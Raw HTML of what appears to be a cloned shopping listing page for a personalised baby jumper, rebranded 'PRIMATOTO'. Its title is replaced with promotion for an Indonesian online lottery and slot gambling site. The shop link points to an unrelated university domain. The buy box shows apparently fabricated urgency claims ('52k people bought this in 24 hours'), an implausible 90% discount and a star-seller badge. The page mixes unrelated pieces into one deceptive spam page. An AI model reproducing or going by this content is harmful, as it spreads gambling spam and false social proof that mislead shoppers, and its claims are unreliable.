                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="4302118744"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="unknown"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="PRIMATOTO-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"PRIMATOTOModulesListingPageUrgencySignalRecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformPRIMATOTOApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>Banyak diminati. 52k orang membeli ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 1,000+
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>21:07:47</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://uganc.edu.gn/" class="wt-text-link-no-underline wt-sem-text-primary">
        PRIMATOTO
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5402702107"
    
    
    
    
>
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
    value="5547581393"
    
    
    
    
>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"
    
    
    
    
>
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option
    value="5379165717"
    
    
    
    
>
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428470"
    
    
    
    
>
    Lilac (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428472"
    
    
    
    
>
    Light Green (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165725"
    
    
    
    
>
    White (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165733"
    
    
    
    
>
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428498"
    
    
    
    
>
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165747"
    
    
    
    
>
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165753"
    
    
    
    
>
    Beige (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428530"
    
    
    
    
>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"
    
    
    
    
>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"
    
    
    
    
>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"
    
    
    
    
>
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
    value="5399428574"
    
    
    
    
>
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428582"
    
    
    
    
>
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size ∣ Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5379165675"
    
    
    
    
>
    1-3M∣Name Only (Rp 258,621 - Rp 385,057)
</option><option
    value="5379165679"
    
    
    
    
>
    1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428414"
    
    
    
    
>
    3-6M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428416"
    
    
    
    
>
    3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165681"
    
    
    
    
>
    3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428422"
    
    
    
    
>
    6-9M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428426"
    
    
    
    
>
    6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165683"
    
    
    
    
>
    6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428430"
    
    
    
    
>
    9-12M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165687"
    
    
    
    
>
    9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"
    
    
    
    
>
    9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
    value="5399428440"
    
    
    
    
>
    12-18M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165697"
    
    
    
    
>
    12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165701"
    
    
    
    
>
    12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165703"
    
    
    
    
>
    18-24M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"
    
    
    
    
>
    18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"
    
    
    
    
>
    18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"
    
    
    
    
>
    2-3T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"
    
    
    
    
>
    2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"
    
    
    
    
>
    3-4T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"
    
    
    
    
>
    3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"
    
    
    
    
>
    4-5T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"
    
    
    
    
>
    4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832" 
                    class="wt-label wt-label--small"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="You’ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >

                <option value="1" selected>1</option>

                <option value="2" >2</option>

                <option value="3" >3</option>

                <option value="4" >4</option>

                <option value="5" >5</option>

                <option value="6" >6</option>

                <option value="7" >7</option>

                <option value="8" >8</option>

                <option value="9" >9</option>

                <option value="10" >10</option>

                <option value="11" >11</option>

                <option value="12" >12</option>

                <option value="13" >13</option>

                <option value="14" >14</option>

                <option value="15" >15</option>

                <option value="16" >16</option>

                <option value="17" >17</option>

                <option value="18" >18</option>

                <option value="19" >19</option>

                <option value="20" >20</option>

                <option value="21" >21</option>

                <option value="22" >22</option>

                <option value="23" >23</option>

                <option value="24" >24</option>

                <option value="25" >25</option>

                <option value="26" >26</option>

                <option value="27" >27</option>

                <option value="28" >28</option>

                <option value="29" >29</option>

                <option value="30" >30</option>

                <option value="31" >31</option>

                <option value="32" >32</option>

                <option value="33" >33</option>

                <option value="34" >34</option>

                <option value="35" >35</option>

                <option value="36" >36</option>

                <option value="37" >37</option>

                <option value="38" >38</option>

                <option value="39" >39</option>

                <option value="40" >40</option>

                <option value="41" >41</option>

                <option value="42" >42</option>

                <option value="43" >43</option>

                <option value="44" >44</option>

                <option value="45" >45</option>

                <option value="46" >46</option>

                <option value="47" >47</option>

                <option value="48" >48</option>

                <option value="49" >49</option>

                <option value="50" >50</option>

                <option value="51" >51</option>

                <option value="52" >52</option>

                <option value="53" >53</option>

                <option value="54" >54</option>

                <option value="55" >55</option>

                <option value="56" >56</option>

                <option value="57" >57</option>

                <option value="58" >58</option>

                <option value="59" >59</option>

                <option value="60" >60</option>

                <option value="61" >61</option>

                <option value="62" >62</option>

                <option value="63" >63</option>

                <option value="64" >64</option>

                <option value="65" >65</option>

                <option value="66" >66</option>

                <option value="67" >67</option>

                <option value="68" >68</option>

                <option value="69" >69</option>

                <option value="70" >70</option>

                <option value="71" >71</option>

                <option value="72" >72</option>

                <option value="73" >73</option>

                <option value="74" >74</option>

                <option value="75" >75</option>

                <option value="76" >76</option>

                <option value="77" >77</option>

                <option value="78" >78</option>

                <option value="79" >79</option>

                <option value="80" >80</option>

                <option value="81" >81</option>

                <option value="82" >82</option>

                <option value="83" >83</option>

                <option value="84" >84</option>

                <option value="85" >85</option>

                <option value="86" >86</option>

                <option value="87" >87</option>

                <option value="88" >88</option>

                <option value="89" >89</option>

                <option value="90" >90</option>

                <option value="91" >91</option>

                <option value="92" >92</option>

                <option value="93" >93</option>

                <option value="94" >94</option>

                <option value="95" >95</option>

                <option value="96" >96</option>

                <option value="97" >97</option>

                <option value="98" >98</option>

                <option value="99" >99</option>

                <option value="100" >100</option>

                <option value="101" >101</option>

                <option value="102" >102</option>

                <option value="103" >103</option>

                <option value="104" >104</option>

                <option value="105" >105</option>

                <option value="106" >106</option>

                <option value="107" >107</option>

                <option value="108" >108</option>

                <option value="109" >109</option>

                <option value="110" >110</option>

                <option value="111" >111</option>

                <option value="112" >112</option>

                <option value="113" >113</option>

                <option value="114" >114</option>

                <option value="115" >115</option>

                <option value="116" >116</option>

                <option value="117" >117</option>

                <option value="118" >118</option>

                <option value="119" >119</option>

                <option value="120" >120</option>

                <option value="121" >121</option>

                <option value="122" >122</option>

                <option value="123" >123</option>

                <option value="124" >124</option>

                <option value="125" >125</option>

                <option value="126" >126</option>

                <option value="127" >127</option>

                <option value="128" >128</option>

                <option value="129" >129</option>

                <option value="130" >130</option>

                <option value="131" >131</option>

                <option value="132" >132</option>

                <option value="133" >133</option>

                <option value="134" >134</option>

                <option value="135" >135</option>

                <option value="136" >136</option>

                <option value="137" >137</option>

                <option value="138" >138</option>

                <option value="139" >139</option>

                <option value="140" >140</option>

                <option value="141" >141</option>

                <option value="142" >142</option>

                <option value="143" >143</option>

                <option value="144" >144</option>

                <option value="145" >145</option>

                <option value="146" >146</option>

                <option value="147" >147</option>

                <option value="148" >148</option>

                <option value="149" >149</option>

                <option value="150" >150</option>

                <option value="151" >151</option>

                <option value="152" >152</option>

                <option value="153" >153</option>

                <option value="154" >154</option>

                <option value="155" >155</option>

                <option value="156" >156</option>

                <option value="157" >157</option>

                <option value="158" >158</option>

                <option value="159" >159</option>

                <option value="160" >160</option>

                <option value="161" >161</option>

                <option value="162" >162</option>

                <option value="163" >163</option>

                <option value="164" >164</option>

                <option value="165" >165</option>

                <option value="166" >166</option>

                <option value="167" >167</option>

                <option value="168" >168</option>

                <option value="169" >169</option>

                <option value="170" >170</option>

                <option value="171" >171</option>

                <option value="172" >172</option>

                <option value="173" >173</option>

                <option value="174" >174</option>

                <option value="175" >175</option>

                <option value="176" >176</option>

                <option value="177" >177</option>

                <option value="178" >178</option>

                <option value="179" >179</option>

                <option value="180" >180</option>

                <option value="181" >181</option>

                <option value="182" >182</option>

                <option value="183" >183</option>

                <option value="184" >184</option>

                <option value="185" >185</option>

                <option value="186" >186</option>

                <option value="187" >187</option>

                <option value="188" >188</option>

                <option value="189" >189</option>

                <option value="190" >190</option>

                <option value="191" >191</option>

                <option value="192" >192</option>

                <option value="193" >193</option>

                <option value="194" >194</option>

                <option value="195" >195</option>

                <option value="196" >196</option>

                <option value="197" >197</option>

                <option value="198" >198</option>

                <option value="199" >199</option>

                <option value="200" >200</option>

                <option value="201" >201</option>

                <option value="202" >202</option>

                <option value="203" >203</option>

                <option value="204" >204</option>

                <option value="205" >205</option>

                <option value="206" >206</option>

                <option value="207" >207</option>

                <option value="208" >208</option>

                <option value="209" >209</option>

                <option value="210" >210</option>

                <option value="211" >211</option>

                <option value="212" >212</option>

                <option value="213" >213</option>

                <option value="214" >214</option>

                <option value="215" >215</option>

                <option value="216" >216</option>

                <option value="217" >217</option>

                <option value="218" >218</option>

                <option value="219" >219</option>

                <option value="220" >220</option>

                <option value="221" >221</option>

                <option value="222" >222</option>

                <option value="223" >223</option>

                <option value="224" >224</option>

                <option value="225" >225</option>

                <option value="226" >226</option>

                <option value="227" >227</option>

                <option value="228" >228</option>

                <option value="229" >229</option>

                <option value="230" >230</option>

                <option value="231" >231</option>

                <option value="232" >232</option>

                <option value="233" >233</option>

                <option value="234" >234</option>

                <option value="235" >235</option>

                <option value="236" >236</option>

                <option value="237" >237</option>

                <option value="238" >238</option>

                <option value="239" >239</option>

                <option value="240" >240</option>

                <option value="241" >241</option>

                <option value="242" >242</option>

                <option value="243" >243</option>

                <option value="244" >244</option>

                <option value="245" >245</option>

                <option value="246" >246</option>

                <option value="247" >247</option>

                <option value="248" >248</option>

                <option value="249" >249</option>

                <option value="250" >250</option>

                <option value="251" >251</option>

                <option value="252" >252</option>

